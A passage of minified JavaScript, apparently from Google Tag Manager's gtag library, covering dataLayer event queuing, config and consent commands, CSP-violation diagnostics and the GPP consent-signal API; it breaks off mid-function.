function vA(){var a;return(a=Yn.gth)==null?void 0:a.s}function wA(){vA()===1&&tA(3)}function xA(){tA(2)}function yA(){if(!uA(!0)){Yn.gth={l:xA,s:1};var a=D(5),b=Lb(a,"GTM-")?"/gtm.js":"/gtag/js",c="https://"+D(3)+b+"?id="+a+"&gtg_health=1";Nc(c,wA,wA);w.setTimeout(wA,2E3)}};function zA(){nA().addListener("gtm.init",function(a,b){Si.H=!0;if(P(439)&&zj()){var c=dm(El.aa.Dc);$l(c)?bm(c,yA):yA()}qm();b()})};function AA(){if(Yn.pscdl!==void 0)im(em.Z.Yh)===void 0&&hm(em.Z.Yh,Yn.pscdl);else{var a=function(c){Yn.pscdl=c;hm(em.Z.Yh,c)},b=function(){a("error")};try{Bc.cookieDeprecationLabel?(a("pending"),Bc.cookieDeprecationLabel.getValue().then(a).catch(b)):a("noapi")}catch(c){b(c)}}};var BA=!1,CA=0,DA=[];function EA(a){if(!BA){var b=A.createEventObject,c=A.readyState==="complete",d=A.readyState==="interactive";if(!a||a.type!=="readystatechange"||c||!b&&d){BA=!0;for(var e=0;e<DA.length;e++)Uc(DA[e])}DA.push=function(){for(var f=Da.apply(0,arguments),g=0;g<f.length;g++)Uc(f[g]);return 0}}}function FA(){if(!BA&&CA<140){CA++;try{var a,b;(b=(a=A.documentElement).doScroll)==null||b.call(a,"left");EA()}catch(c){w.setTimeout(FA,50)}}}
function GA(){var a=w;BA=!1;CA=0;if(A.readyState==="interactive"&&!A.createEventObject||A.readyState==="complete")EA();else{Sc(A,"DOMContentLoaded",EA);Sc(A,"readystatechange",EA);if(A.createEventObject&&A.documentElement.doScroll){var b=!0;try{b=!a.frameElement}catch(c){}b&&FA()}Sc(a,"load",EA)}}function HA(a){BA?a():DA.push(a)};function IA(a,b){a.hasOwnProperty("gtm.uniqueEventId")||Object.defineProperty(a,"gtm.uniqueEventId",{value:eo()});b.eventId=a["gtm.uniqueEventId"];b.priorityId=a["gtm.priorityId"];return{eventId:b.eventId,priorityId:b.priorityId}}function JA(a){for(var b=m([K.m.yd,K.m.Tc]),c=b.next();!c.done;c=b.next()){var d=c.value,e=a&&a[d]||Sp.C[d];if(e)return e}};var KA=!1;var LA=0;function MA(a){Fk&&a===void 0&&LA===0&&(nk("mcc","1"),LA=1)};var NA=function(){this.messages=[];this.C=[]};NA.prototype.enqueue=function(a,b,c){var d=this.messages.length+1;a["gtm.uniqueEventId"]=b;a["gtm.priorityId"]=d;var e=na(Object,"assign").call(Object,{},c,{eventId:b,priorityId:d,fromContainerExecution:!0}),f={message:a,notBeforeEventId:b,priorityId:d,messageContext:e};this.messages.push(f);for(var g=0;g<this.C.length;g++)try{this.C[g](f)}catch(h){}};NA.prototype.listen=function(a){this.C.push(a)};
NA.prototype.get=function(){for(var a={},b=0;b<this.messages.length;b++){var c=this.messages[b],d=a[c.notBeforeEventId];d||(d=[],a[c.notBeforeEventId]=d);d.push(c)}return a};NA.prototype.prune=function(a){for(var b=[],c=[],d=0;d<this.messages.length;d++){var e=this.messages[d];e.notBeforeEventId===a?b.push(e):c.push(e)}this.messages=c;return b};function OA(a,b,c){c.eventMetadata=c.eventMetadata||{};c.eventMetadata[Q.A.Pa]=D(6);PA().enqueue(a,b,c)}function QA(){var a=RA;PA().listen(a)}
function PA(){return Zn("mb",function(){return new NA})};var SA=0,TA=0,UA={};var VA={},WA={};function XA(a,b){for(var c=[],d=[],e={},f=0;f<a.length;e={Jj:void 0,oj:void 0},f++){var g=a[f];if(g.indexOf("-")>=0){if(e.Jj=ko(g,b),e.Jj){var h=Pj();vb(h,function(r){return function(u){return r.Jj.destinationId===u}}(e))?c.push(g):d.push(g)}}else{var l=VA[g]||[];e.oj={};l.forEach(function(r){return function(u){r.oj[u]=!0}}(e));for(var n=Sj(),p=0;p<n.length;p++)if(e.oj[n[p]]){c=c.concat(Pj());break}var q=WA[g]||[];q.length&&(c=c.concat(q))}}return{Cj:c,Dr:d}}
function YA(a){zb(VA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})}function ZA(a){zb(WA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})};var $A=!1,aB=void 0,bB=void 0;function cB(a,b,c){var d=td(a,null);d.eventId=void 0;d.inheritParentConfig=void 0;Object.keys(b).some(function(f){return b[f]!==void 0})&&O(136);var e=td(b,null);td(c,e);OA(Io(Sj()[0],e),a.eventId,d)};function dB(a,b){var c={},d=(c.event=a,c);b&&(d.eventModel=td(b,null),b[K.m.xf]&&(d.eventCallback=b[K.m.xf]),b[K.m.Zg]&&(d.eventTimeout=b[K.m.Zg]));return d}
function eB(a,b){var c=a&&a[K.m.xd];c===void 0&&(c=op(K.m.xd,2),c===void 0&&(c="default"));if(sb(c)||Array.isArray(c)){var d;d=b.isGtmEvent?sb(c)?[c]:c:c.toString().replace(/\s+/g,"").split(",");var e=XA(d,b.isGtmEvent),f=e.Cj,g=e.Dr;if(g.length)for(var h=JA(a),l=0;l<g.length;l++){var n=ko(g[l],b.isGtmEvent);if(n){var p=n.destinationId,q=void 0;((q=Jj(n.destinationId))==null?void 0:q.state)===0||az(p,h,{source:3,fromContainerExecution:b.fromContainerExecution})}}var r=f.concat(g);return{Cj:lo(f,b.isGtmEvent),
nq:lo(r,b.isGtmEvent)}}}
var fB={},gB=(fB.config=function(a,b){var c=IA(a,b);if(!(a.length<2)&&sb(a[1])){var d={};if(a.length>2){if(a[2]!==void 0&&!sd(a[2])||a.length>3)return;d=a[2]}var e=ko(a[1],b.isGtmEvent);if(e){var f,g,h;a:{if(!kg(7)){var l=Uj(Vj());if(gk(l)){var n=l.parent,p=n.isDestination;h={Hr:Uj(n),Ar:p};break a}}h=void 0}var q=h;q&&(f=q.Hr,g=q.Ar);Iz(c.eventId,"gtag.config");var r=e.destinationId,u=e.id!==r;if(u?Pj().indexOf(r)===-1:Sj().indexOf(r)===-1){if(!b.inheritParentConfig&&!d[K.m.Pc]){var t=JA(d);if(u)az(r,
t,{source:2,fromContainerExecution:b.fromContainerExecution});else if(f!==void 0&&f.containers.indexOf(r)!==-1){var v=d;aB?cB(b,v,aB):bB||(bB=td(v,null))}else Wy(r,t,!0,{source:2,fromContainerExecution:b.fromContainerExecution})}}else{if(f&&(O(128),g&&O(130),b.inheritParentConfig)){var x;var y=d;bB?(cB(b,bB,y),x=!1):(!y[K.m.Bd]&&kg(11)&&aB||(aB=td(y,null)),x=!0);x&&f.containers&&f.containers.join(",");return}Fk&&(LA===1&&(kk.mcc=!1),LA=2);if(kg(11)&&!u&&!d[K.m.Bd]){var z=$A;$A=!0;var C=d,E=Object.keys(C).length>
0?2:1,G,I,N=(b==null?void 0:(I=b.originatingEntity)==null?void 0:I.originContainerId)||"";G=N?Lb(N,"GTM-")?3:2:1;if(z){if(O(184),TA===G||TA!==3&&G!==3||O(185),SA!==2&&E!==2||O(186),SA===2&&E===2){var ba;a:{var U=UA,M=Object.keys(U),T=Object.keys(C);if(M.length!==T.length)ba=!0;else{for(var la=m(M),ma=la.next();!ma.done;ma=la.next()){var W=ma.value;if(!C.hasOwnProperty(W)||U[W]!==C[W]){ba=!0;break a}}ba=!1}}ba&&O(189)}}else SA=E,TA=G,UA=C;if(z)return}KA||O(43);if(!b.noTargetGroup)if(u){ZA(e.id);var V=
e.id,ia=d[K.m.gh]||"default";ia=String(ia).split(",");for(var ta=0;ta<ia.length;ta++){var pa=WA[ia[ta]]||[];WA[ia[ta]]=pa;pa.indexOf(V)<0&&pa.push(V)}}else{YA(e.id);var Na=e.id,Sa=d[K.m.gh]||"default";Sa=Sa.toString().split(",");for(var nb=0;nb<Sa.length;nb++){var bb=VA[Sa[nb]]||[];VA[Sa[nb]]=bb;bb.indexOf(Na)<0&&bb.push(Na)}}delete d[K.m.gh];var Za=b.eventMetadata||{};Za.hasOwnProperty(Q.A.Ed)||(Za[Q.A.Ed]=!b.fromContainerExecution);b.eventMetadata=Za;delete d[K.m.xf];for(var Ob=u?[e.id]:Pj(),Pb=
0;Pb<Ob.length;Pb++){var je=d,Bg=Ob[Pb],ke=td(b,null),Qe=ko(Bg,ke.isGtmEvent);Qe&&Sp.push("config",[je],Qe,ke)}}}}},fB.consent=function(a,b){if(a.length===3){O(39);var c=IA(a,b),d=a[1],e={},f=fn(a[2]),g;for(g in f)if(f.hasOwnProperty(g)){var h=f[g];e[g]=g===K.m.Jg?Array.isArray(h)?NaN:Number(h):g===K.m.nc?(Array.isArray(h)?h:[h]).map(gn):hn(h)}b.fromContainerExecution||(e[K.m.X]&&O(139),e[K.m.Ka]&&O(140));d==="default"?Kn(e):d==="update"?Mn(e,c):d==="declare"&&b.fromContainerExecution&&Jn(e)}},fB.container_config=
function(a,b){if(b.isGtmEvent&&!(b.eventMetadata&&b.eventMetadata[Q.A.eb]&&b.eventMetadata[Q.A.Pa]!==Rj()||a.length!==3)&&sb(a[1])&&sd(a[2])){var c=a[2],d=ko(a[1],!0);if(d){var e=d.destinationId,f=td(b,null),g=ko(e,f.isGtmEvent);g&&Sp.push("container_config",[c],g,f)}}},fB.destination_config=function(a,b){if(b.isGtmEvent&&!(b.eventMetadata&&b.eventMetadata[Q.A.eb]&&b.eventMetadata[Q.A.Pa]!==Rj()||a.length!==3)&&sb(a[1])&&sd(a[2])){var c=a[2],d=ko(a[1],!0);if(d){var e=d.destinationId,f=td(b,null),
g=ko(e,f.isGtmEvent);g&&Sp.push("destination_config",[c],g,f)}}},fB.event=function(a,b){var c=a[1];if(!(a.length<2)&&sb(c)){var d=void 0;if(a.length>2){if(!sd(a[2])&&a[2]!==void 0||a.length>3)return;d=a[2]}var e=dB(c,d),f=IA(a,b),g=f.eventId,h=f.priorityId;e["gtm.uniqueEventId"]=g;h&&(e["gtm.priorityId"]=h);if(c==="optimize.callback")return e.eventModel=e.eventModel||{},e;var l=eB(d,b);if(l){for(var n=l.Cj,p=l.nq,q=p.map(function(N){return N.id}),r=p.map(function(N){return N.destinationId}),u=n.map(function(N){return N.id}),
t=m(Pj()),v=t.next();!v.done;v=t.next()){var x=v.value;r.indexOf(x)<0&&u.push(x)}Iz(g,c);for(var y=m(u),z=y.next();!z.done;z=y.next()){var C=z.value,E=td(b,null),G=td(d,null);delete G[K.m.xf];var I=E.eventMetadata||{};I.hasOwnProperty(Q.A.Ed)||(I[Q.A.Ed]=!E.fromContainerExecution);I[Q.A.Pi]=q.slice();I[Q.A.eg]=r.slice();E.eventMetadata=I;Rp(c,G,C,E)}e.eventModel=e.eventModel||{};q.length>0?e.eventModel[K.m.xd]=q.join(","):delete e.eventModel[K.m.xd];KA||O(43);b.noGtmEvent===void 0&&b.eventMetadata&&
b.eventMetadata[Q.A.Sm]&&(b.noGtmEvent=!0);e.eventModel[K.m.Oc]&&(b.noGtmEvent=!0);return b.noGtmEvent?void 0:e}}},fB.get=function(a,b){O(53);if(a.length===4&&sb(a[1])&&sb(a[2])&&rb(a[3])){var c=ko(a[1],b.isGtmEvent),d=String(a[2]),e=a[3];if(c){KA||O(43);var f=JA();if(vb(Pj(),function(h){return c.destinationId===h})){IA(a,b);var g={};td((g[K.m.Bf]=d,g[K.m.Af]=e,g),null);Tp(d,function(h){Uc(function(){e(h)})},c.id,b)}else az(c.destinationId,f,{source:4,fromContainerExecution:b.fromContainerExecution})}}},
fB.js=function(a,b){if(a.length===2&&a[1].getTime){KA=!0;var c=IA(a,b),d=c.eventId,e=c.priorityId,f={};return f.event="gtm.js",f["gtm.start"]=a[1].getTime(),f["gtm.uniqueEventId"]=d,f["gtm.priorityId"]=e,f}},fB.policy=function(a){if(a.length===3&&sb(a[1])&&rb(a[2])){if(Ag(a[1],a[2]),O(74),a[1]==="all"){O(75);var b=!1;try{b=a[2](D(5),"unknown",{})}catch(c){}b||O(76)}}else O(73)},fB.set=function(a,b){var c=void 0;a.length===2&&sd(a[1])?c=td(a[1],null):a.length===3&&sb(a[1])&&(c={},sd(a[2])||Array.isArray(a[2])?
c[a[1]]=td(a[2],null):c[a[1]]=a[2]);if(c){var d=IA(a,b),e=d.eventId,f=d.priorityId;td(c,null);D(5);var g=td(c,null);Sp.push("set",[g],void 0,b);c["gtm.uniqueEventId"]=e;f&&(c["gtm.priorityId"]=f);delete c.event;b.overwriteModelFields=!0;return c}},fB),hB={},iB=(hB.policy=!0,hB);var kB=function(a){if(jB(a))return a;this.value=a};kB.prototype.getUntrustedMessageValue=function(){return this.value};var jB=function(a){return!a||qd(a)!=="object"||sd(a)?!1:"getUntrustedMessageValue"in a};kB.prototype.getUntrustedMessageValue=kB.prototype.getUntrustedMessageValue;var lB=!1,mB=[];function nB(){if(!lB){lB=!0;for(var a=0;a<mB.length;a++)Uc(mB[a])}}function oB(a){lB?Uc(a):mB.push(a)};var pB=0,qB={},rB=[],sB=[],tB=!1,uB=!1;function vB(a,b){return a.messageContext.eventId-b.messageContext.eventId||a.messageContext.priorityId-b.messageContext.priorityId}function wB(a,b,c){a.eventCallback=b;c&&(a.eventTimeout=c);return xB(a)}function yB(a,b){if(!tb(b)||b<0)b=0;var c=co(),d=0,e=!1,f=void 0;f=w.setTimeout(function(){e||(e=!0,a());f=void 0},b);return function(){var g=c?c.subscribers:1;++d===g&&(f&&(w.clearTimeout(f),f=void 0),e||(a(),e=!0))}}
function zB(a){if(a==null||typeof a!=="object")return!1;if(a.event)return!0;if(Ab(a)){var b=a[0];if(b==="config"||b==="event"||b==="js"||b==="get")return!0}return!1}
function AB(){var a;if(sB.length)a=sB.shift();else if(rB.length)a=rB.shift();else return;var b;var c=a;if(tB||!zB(c.message))b=c;else{tB=!0;var d=c.message["gtm.uniqueEventId"],e,f;typeof d==="number"?(e=d-2,f=d-1):(e=eo(),f=eo(),c.message["gtm.uniqueEventId"]=eo());var g={},h={message:(g.event="gtm.init_consent",g["gtm.uniqueEventId"]=e,g),messageContext:{eventId:e}},l={},n={message:(l.event="gtm.init",l["gtm.uniqueEventId"]=f,l),messageContext:{eventId:f}};rB.unshift(n,c);b=h}return b}
function BB(){for(var a=!1,b;!uB&&(b=AB());){uB=!0;delete lp.eventModel;np();var c=b,d=c.message,e=c.messageContext;if(d==null)uB=!1;else{e.fromContainerExecution&&sp();try{if(rb(d))try{d.call(pp)}catch(G){}else if(Array.isArray(d)){if(sb(d[0])){var f=d[0].split("."),g=f.pop(),h=d.slice(1),l=op(f.join("."),2);if(l!=null)try{l[g].apply(l,h)}catch(G){}}}else{var n=void 0;if(Ab(d))a:{if(d.length&&sb(d[0])){var p=gB[d[0]];if(p&&(!e.fromContainerExecution||!iB[d[0]])){n=p(d,e);break a}}n=void 0}else n=
d;if(n){var q;for(var r=n,u=r._clear||e.overwriteModelFields,t=m(Object.keys(r)),v=t.next();!v.done;v=t.next()){var x=v.value;x!=="_clear"&&(u&&rp(x),rp(x,r[x]))}cj||(cj=r["gtm.start"]);var y=r["gtm.uniqueEventId"];r.event?(typeof y!=="number"&&(y=eo(),r["gtm.uniqueEventId"]=y,rp("gtm.uniqueEventId",y)),q=oA(r)):q=!1;a=q||a}}}finally{e.fromContainerExecution&&np(!0);var z=d["gtm.uniqueEventId"];if(typeof z==="number"){for(var C=qB[String(z)]||[],E=0;E<C.length;E++)sB.push(CB(C[E]));C.length&&sB.sort(vB);
delete qB[String(z)];z>pB&&(pB=z)}uB=!1}}}return!a}
function DB(){if(P(109)){var a=!kg(51);if(fx({stage:Zw.O.Kg}),a){var b=lx({stage:Zw.O.nk},Zw.O.Xh);b!==void 0&&(nx.Y=b)}}var c=BB();if(P(109)){var d=lx({stage:Zw.O.kk},Zw.O.Kg);d!==void 0&&(nx.B=d);}try{var e=w[D(19)],f=D(5),g=e.hide;if(g&&g[f]!==void 0&&
g.end){g[f]=!1;var h=!0,l;for(l in g)if(g.hasOwnProperty(l)&&g[l]===!0){h=!1;break}h&&(g.end(),g.end=null)}}catch(n){D(5)}return c}function RA(a){if(pB<a.notBeforeEventId){var b=String(a.notBeforeEventId);qB[b]=qB[b]||[];qB[b].push(a)}else sB.push(CB(a)),sB.sort(vB),Uc(function(){uB||BB()})}function CB(a){return{message:a.message,messageContext:a.messageContext}}
function EB(){function a(f){var g={};if(jB(f)){var h=f;f=jB(h)?h.getUntrustedMessageValue():void 0;g.fromContainerExecution=!0}return{message:f,messageContext:g}}var b=Fc(D(19),[]),c=bo();c.pruned===!0&&O(83);qB=PA().get();QA();HA(function(){if(!c.gtmDom){c.gtmDom=!0;var f={};b.push((f.event="gtm.dom",f))}});oB(function(){if(!c.gtmLoad){c.gtmLoad=!0;var f={};b.push((f.event="gtm.load",f))}});c.subscribers=(c.subscribers||0)+1;var d=b.push;b.push=function(){var f;if(Yn.SANDBOXED_JS_SEMAPHORE>0){f=
[];for(var g=0;g<arguments.length;g++)f[g]=new kB(arguments[g])}else f=[].slice.call(arguments,0);var h=f.map(function(q){return a(q)});rB.push.apply(rB,h);var l=d.apply(b,f),n=Math.max(100,pg(1,300));if(this.length>n)for(O(4),c.pruned=!0;this.length>n;)this.shift();var p=typeof l!=="boolean"||l;return BB()&&p};var e=b.slice(0).map(function(f){return a(f)});rB.push.apply(rB,e);if(!kg(51)){if(P(109)){fx({stage:Zw.O.Xh});}Uc(DB)}}
var xB=function(a){return w[D(19)].push(a)};function FB(a){xB(a)};function GB(){var a,b=qj(w.location.href);(a=b.hostname+b.pathname)&&nk("dl",encodeURIComponent(a));var c;var d=D(5);if(d){var e=kg(7)?1:0,f=bk(),g=f&&f.fromContainerExecution?1:0,h=f&&f.source||0,l=D(6);c=d+";"+l+";"+g+";"+h+";"+e}else c=void 0;var n=c;n&&nk("tdp",n);var p=kq(!0);p!==void 0&&nk("frm",String(p))};var HB=uk(),IB=void 0;function JB(a){return wk(a,function(b){return b.jb>0?String(b.jb):void 0})}function KB(){if(sn()||Fk)nk("csp",function(){var a=JB(HB);xk(HB);return a},!1),nk("mde",function(){var a=JB(zk);xk(zk);return a},!1),w.addEventListener("securitypolicyviolation",LB)}
function LB(a){if(a.disposition==="enforce"){O(179);var b=Mk(a.effectiveDirective);if(b){var c;a:{if(Fk){var d=Kk(b,a.blockedURI);if(d){c=Ik[b][d];break a}}c=void 0}var e=c;if(e){var f;a:{try{var g=new URL(a.blockedURI),h=g.pathname.indexOf(";");f=h>=0?g.origin+g.pathname.substring(0,h):g.origin+g.pathname;break a}catch(x){}f=void 0}var l=f;if(l){for(var n=m(e),p=n.next();!p.done;p=n.next()){var q=p.value;if(!q.Mn){q.Mn=!0;var r={eventId:q.eventId,priorityId:q.priorityId};if(sn()){var u=r,t={type:1,
blockedUrl:l,endpoint:q.endpoint,violation:a.effectiveDirective};if(sn()){var v=yn("TAG_DIAGNOSTICS",{eventId:u==null?void 0:u.eventId,priorityId:u==null?void 0:u.priorityId});v.tagDiagnostics=t;rn(v)}}MB(q.destinationId,q.endpoint)}}Lk(b,a.blockedURI)}}}}}function MB(a,b){yk(HB,a,b);ok("csp",!0);ok("mde",!0);b!==61&&b!==56&&IB===void 0&&(IB=w.setTimeout(function(){HB.jb>0&&qm(!1);IB=void 0},500))};var NB=void 0;function OB(){P(236)&&w.addEventListener("pageshow",function(a){a&&(nk("bfc",function(){return NB?"1":"0"}),a.persisted?(NB=!0,ok("bfc",!0),qm()):NB=!1)})};function PB(){var a;var b=Tj();if(b)if(b.canonicalContainerId)a=b.canonicalContainerId;else{var c,d=b.scriptContainerId||((c=b.destinations)==null?void 0:c[0]);a=d?"_"+d:void 0}else a=void 0;var e=a;e&&nk("pcid",e)};var QB={},RB=(QB[1]=function(){return w.fetch},QB[2]=function(){return Math.random},QB[3]=function(){return Bc.sendBeacon},QB[4]=function(){return w.XMLHttpRequest},QB);function SB(){if(P(409)){for(var a=[],b=m(Object.keys(RB)),c=b.next();!c.done;c=b.next()){var d=c.value,e=RB[d](),f;if(!(f=typeof e!=="function")){var g=Function.prototype.toString.call(e);f=Mb(g,"{ [native code] }")||Mb(g,"{\n    [native code]\n}")}f||a.push(d)}a.length>0&&nk("jsp",a.join("~"))}};var TB=/^(https?:)?\/\//;
function UB(){var a=Wj();if(a){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){var e;try{var f;e=(f=hd())==null?void 0:f.getEntriesByType("resource")}catch(q){}if(e){for(var g=-1,h=m(e),l=h.next();!l.done;l=h.next()){var n=l.value;if(n.initiatorType==="script"&&(g+=1,n.name.replace(TB,"")===d.replace(TB,""))){b=g;break a}}O(146)}else O(145)}b=void 0}var p=b;p!==void 0&&(a.canonicalContainerId&&nk("rtg",String(a.canonicalContainerId)),nk("slo",String(p)),nk("hlo",a.htmlLoadOrder||"-1"),
nk("lst",String(a.loadScriptType||"0")))}else O(144)};
function oC(){};var pC=function(){};pC.prototype.toString=function(){return"undefined"};var qC=new pC;
var sC=function(){Zn("rm",function(){return{}})[Rj()]=function(a){if(rC.hasOwnProperty(a))return rC[a]}},vC=function(a,b,c){if(a instanceof tC){var d=a,e=d.resolve,f=b,g=String(eo());uC[g]=[f,c];a=e.call(d,g);b=qb}return{lr:a,onSuccess:b}},wC=function(a){var b=a?0:1;return function(c){O(a?134:135);var d=uC[c];if(d&&typeof d[b]==="function")d[b]();uC[c]=void 0}},tC=function(a){this.valueOf=this.toString;this.resolve=function(b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]===qC?b:a[d]);return c.join("")}};
tC.prototype.toString=function(){return this.resolve("undefined")};var rC={},uC={};var xC={};function yC(a){Dk&&(xC[a]=(xC[a]||0)+1)}function zC(){var a=[];xC[1]&&a.push("1."+xC[1]);xC[2]&&a.push("2."+xC[2]);xC[3]&&a.push("3."+xC[3]);return a.length?[["odp",a.join("~")]]:[]};function AC(){(P(212)||P(405))&&D(5).indexOf("GTM-")!==0&&(Rx("detect_link_click_events",function(a,b,c){var d=c.options;return P(405)?((d==null?void 0:d.waitForTags)===!0&&yC(1),!0):(d==null?void 0:d.waitForTags)!==!0}),Rx("detect_form_submit_events",function(a,b,c){var d=c.options;return P(405)?((d==null?void 0:d.waitForTags)===!0&&yC(2),!0):(d==null?void 0:d.waitForTags)!==!0}),Rx("detect_youtube_activity_events",function(a,b,c){var d=c.options;return P(405)?((d==null?void 0:d.fixMissingApi)===
!0&&yC(3),!0):(d==null?void 0:d.fixMissingApi)!==!0}));(P(212)||P(407))&&$i&&Xz(Rj(),function(a){var b,c,d;b=a.entityId;c=a.securityGroups;d=a.originalEventData;var e="__"+b,f=lz(e,5)||!(!Vf[e]||!Vf[e][5])||c.includes("cmpPartners");return P(407)?(f||Dk&&Sz(Number(d["gtm.uniqueEventId"]),b,"r"),!0):f})};function BC(a,b){function c(g){var h=qj(g),l=kj(h,"protocol"),n=kj(h,"host",!0),p=kj(h,"port"),q=kj(h,"path").toLowerCase().replace(/\/$/,"");if(l===void 0||l==="http"&&p==="80"||l==="https"&&p==="443")l="web",p="default";return[l,n,p,q]}for(var d=c(String(a)),e=c(String(b)),f=0;f<d.length;f++)if(d[f]!==e[f])return!1;return!0}function CC(a){return DC(a)?1:0}
function DC(a){var b=a.arg0,c=a.arg1;if(a.any_of&&Array.isArray(c)){for(var d=0;d<c.length;d++){var e=td(a,{});td({arg1:c[d],any_of:void 0},e);if(CC(e))return!0}return!1}switch(a["function"]){case "_cn":return gh(b,c);case "_css":var f;a:{if(b)try{for(var g=0;g<bh.length;g++){var h=bh[g];if(b[h]!=null){f=b[h](c);break a}}}catch(l){}f=!1}return f;case "_ew":return ch(b,c);case "_eq":return hh(b,c);case "_ge":return ih(b,c);case "_gt":return kh(b,c);case "_lc":return dh(b,c);case "_le":return jh(b,
c);case "_lt":return lh(b,c);case "_re":return fh(b,c,a.ignore_case);case "_sw":return mh(b,c);case "_um":return BC(b,c)}return!1};var EC=function(){this.C=this.gppString=void 0};EC.prototype.reset=function(){this.C=this.gppString=void 0};var FC=new EC;[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});mq({mt:0,kt:1,ht:2,Zs:3,it:4,bt:5,jt:6,et:7,ft:8,Ys:9,ct:10,nt:11}).map(function(a){return Number(a)});mq({rt:0,st:1,ot:2}).map(function(a){return Number(a)});var GC=function(a,b,c,d){sq.call(this);this.Ah=b;this.Zf=c;this.Fe=d;this.Cc=new Map;this.Bh=0;this.wa=new Map;this.xb=new Map;this.V=void 0;this.H=a};wa(GC,sq);GC.prototype.P=function(){delete this.C;this.Cc.clear();this.wa.clear();this.xb.clear();this.V&&(oq(this.H,"message",this.V),delete this.V);delete this.H;delete this.Fe;sq.prototype.P.call(this)};
var HC=function(a){if(a.C)return a.C;a.Zf&&a.Zf(a.H)?a.C=a.H:a.C=jq(a.H,a.Ah);var b;return(b=a.C)!=null?b:null},JC=function(a,b,c){if(HC(a))if(a.C===a.H){var d=a.Cc.get(b);d&&d(a.C,c)}else{var e=a.wa.get(b);if(e&&e.Bj){IC(a);var f=++a.Bh;a.xb.set(f,{Qh:e.Qh,Gq:e.xn(c),persistent:b==="addEventListener"});a.C.postMessage(e.Bj(c,f),"*")}}},IC=function(a){a.V||(a.V=function(b){try{var c;c=a.Fe?a.Fe(b):void 0;if(c){var d=c.Kr,e=a.xb.get(d);if(e){e.persistent||a.xb.delete(d);var f;(f=e.Qh)==null||f.call(e,
e.Gq,c.payload)}}}catch(g){}},nq(a.H,"message",a.V))};var KC=function(a,b){var c=b.listener,d=(0,a.__gpp)("addEventListener",c);d&&c(d,!0)},LC=function(a,b){(0,a.__gpp)("removeEventListener",b.listener,b.listenerId)},MC={xn:function(a){return a.listener},Bj:function(a,b){var c={};return c.__gppCall={callId:b,command:"addEventListener",version:"1.1"},c},Qh:function(a,b){var c=b.__gppReturn;a(c.returnValue,c.success)}},NC={xn:function(a){return a.listener},Bj:function(a,b){var c={};return c.__gppCall={callId:b,command:"removeEventListener",version:"1.1",
parameter:a.listenerId},c},Qh:function(a,b){var c=b.__gppReturn,d=c.returnValue.data;a==null||a(d,c.success)}};function OC(a){var b={};typeof a.data==="string"?b=JSON.parse(a.data):b=a.data;return{payload:b,Kr:b.__gppReturn.callId}}
var PC=function(a,b){var c;c=(b===void 0?{}:b).timeoutMs;sq.call(this);this.caller=new GC(a,"__gppLocator",function(d){return typeof d.__gpp==="function"},OC);this.caller.Cc.set("addEventListener",KC);this.caller.wa.set("addEventListener",MC);this.caller.Cc.set("removeEventListener",LC);this.caller.wa.set("removeEventListener",NC);this.timeoutMs=c!=null?c:500};wa(PC,sq);PC.prototype.P=function(){this.caller.dispose();sq.prototype.P.call(this)};
PC.prototype.addEventListener=function(a){var b=this,c=hq(function(){a(QC,!0)}),d=this.timeoutMs===-1?void 0:setTimeout(function(){c()},this.timeoutMs);JC(this.caller,"addEventListener",{listener:function(e,f){clearTimeout(d);try{var g;var h;((h=e.pingData)==null?void 0:h.gppVersion)===void 0||e.pingData.gppVersion==="1"||e.pingData.gppVersion==="1.0"?(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:1,gppString:"GPP_ERROR_STRING_IS_DEPRECATED_SPEC",
applicableSections:[-1]}}):Array.isArray(e.pingData.applicableSections)?g=e:(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_EXPECTED_APPLICATION_SECTION_ARRAY",applicableSections:[-1]}});a(g,f)}catch(l){if(e==null?0:e.listenerId)try{b.removeEventListener(e.listenerId)}catch(n){a(RC,!0);return}a(SC,!0)}}})};
PC.prototype.removeEventListener=function(a){JC(this.caller,"removeEventListener",{listener:function(){},listenerId:a})};
var SC={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_UNAVAILABLE",applicableSections:[-1]},listenerId:-1},QC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_LISTENER_REGISTRATION_TIMEOUT",internalErrorState:2,applicableSections:[-1]},listenerId:-1},RC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_REMOVE_EVENT_LISTENER_ERROR",internalErrorState:2,applicableSections:[-1]},listenerId:-1};function TC(a){var b;if(!(b=a.pingData.signalStatus==="ready")){var c=a.pingData.applicableSections;b=!c||c.length===1&&c[0]===-1}if(b){FC.gppString=a.pingData.gppString;var d=a.pingData.applicableSections.join(",");FC.C=d}}function UC(){try{var a=new PC(w,{timeoutMs:-1});HC(a.caller)&&a.addEventListener(TC)}catch(b){}};function VC(){var a=[["cv",D(1)],["rv",D(14)],["tc",Tf.filter(function(c){return c}).length]],b=lg(15);b&&a.push(["x",b]);qk()&&a.push(["tag_exp",qk()]);return a};var WC={},XC={};function YC(a){var b=a.eventId,c=a.Zd,d=[],e=WC[b]||[];e.length&&d.push(["hf",e.join(".")]);var f=XC[b]||[];f.length&&d.push(["ht",f.join(".")]);c&&(delete WC[b],delete XC[b]);return d};function ZC(){return!1}function $C(){var a={};return function(b,c,d){}};function aD(){var a=bD;return function(b,c,d){var e=d&&d.event;cD(c);var f=Sh(b)?void 0:1,g=new cb;zb(c,function(r,u){var t=Id(u,void 0,f);t===void 0&&u!==void 0&&O(44);g.set(r,t)});a.Qb(sg());var 